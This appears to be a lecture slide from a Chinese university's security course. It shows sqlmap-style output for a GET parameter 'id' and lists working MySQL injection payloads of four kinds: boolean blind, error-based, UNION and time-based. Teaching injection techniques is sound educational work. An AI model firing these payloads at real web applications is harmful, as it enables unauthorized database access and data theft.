 中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
Place: GET
Parameter: id
Type: boolean-based blind
基于布尔值的盲注
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-8923' OR (5691=5691)#&Submit=Submit
Type: error-based
基于错误的盲注
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=helo' AND (SELECT 4417 FROM(SELECT COUNT(*),CONCAT(0x7174616171,(
SELECT (CASE WHEN (4417=4417) THEN 1 ELSE 0 END)),0x7169796c71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JYHn'='JYHn&Submit=Sub
mit
Type: UNION query
UNION查询
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=helo' UNION ALL SELECT NULL,CONCAT(0x7174616171,0x43654f687944415
17a53,0x7169796c71)#&Submit=Submit
Type: AND/OR time-based blind
基于时间的盲注
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=helo' AND 5439=BENCHMARK(5000000,MD5(0x6f73744a)) AND 'wDdS'='wDd
S&Submit=Submit
---
KALI LINUX
2019/10/15
is.cumt.edu.cn
39